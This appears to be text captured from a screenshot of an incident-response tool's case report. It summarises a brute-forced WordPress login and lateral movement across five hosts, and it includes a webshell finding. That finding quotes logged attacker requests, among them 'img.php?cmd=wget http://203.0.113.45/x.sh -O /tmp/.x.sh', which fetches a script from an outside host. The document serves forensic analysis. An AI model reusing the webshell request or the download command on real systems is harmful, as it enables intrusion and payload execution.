 CSIRT UAC Parser
Configuration
Case setup
Parsers
Detection
IOCs
Body file
Output
Case report
Run parser
Case report
A readable case summary in English for stakeholders, built from the processed output. Every finding names its host and source and carries an
estimated likelihood (almost certain, highly likely, likely...). Review the automatic values, edit the text, then export. Edits are saved with the case
and kept when you re-run the parser.
Open in browser
Export ▾
Rebuild from output
Save edits
Built from 5 collection(s) at 11:21. Edits are saved with the case.
Title
Severity
Status
Web login brute force succeeded on web01 and 4 other hosts
Critical
Active
Bottom line up front (2–4 sentences, use likelihood terms)
Redraft from findings
Malicious activity was found on 5 of 5 host(s). Almost certain: web login brute force succeeded on web01, db01, app01, mail01 and file01
(earliest activity 2026-11-01 09:13 UTC). Lateral movement between case hosts is likely (app01 → mail01, db01 → app01, file01 → web01,
mail01 → file01). 10 indicator(s) from the case IOC list were seen, 10 of them on more than one host, which highly likely points to the same
actor. Data exfiltration has not been assessed.
Key findings
Tick what goes in the report and adjust the likelihood if you know more. Select a row to see why the value was chosen and to add a note. Scale: almost
certain ≥95% · highly likely 80–90% · likely 55–75% · realistic possibility 40–50% · unlikely 25–35%.
25 of 230 finding(s) in the report · 5 of 5 host(s) · 5 lateral movement link(s)
In Likelihood Host Time (UTC) Source Finding
Almost certain web01 2026-11-01 WEB Web login brute force succeeded: 203.0.113.45 got 302 on /wp-
09:13:40 login.php after 14 failed attempt(s) since 2026-11-01 09:10:03 UTC
Almost certain web01 2026-11-01 WEB Webshell command from 203.0.113.45: 2 request(s), served (status
09:15:30 200 x2)
Webshell command from 203.0.113.45: 2 request(s), served (status 200 x2) | commands: id ; wget http://203.0.113.45/x.sh -
O /tmp/.x.sh | e.g. GET /wp-content/uploads/2026/11/img.php?cmd=id → 200 ; GET /wp-content/uploads/2026/11/img.php?
cmd=wget http://203.0.113.45/x.sh -O /tmp/.x.sh → 200
Basis: CRITICAL detection in WEB; corroborated by AUTH, BASH, BODYFILE, CRONTAB, JOURNAL, LIVE_RESPONSE, SYSLOG on the same host
(shared 203.0.113.45, http://203.0.113.45/x.sh, /tmp/.x.sh); matches case IOC list (203.0.113.45, http://203.0.113.45/x.sh, /tmp/.x.sh)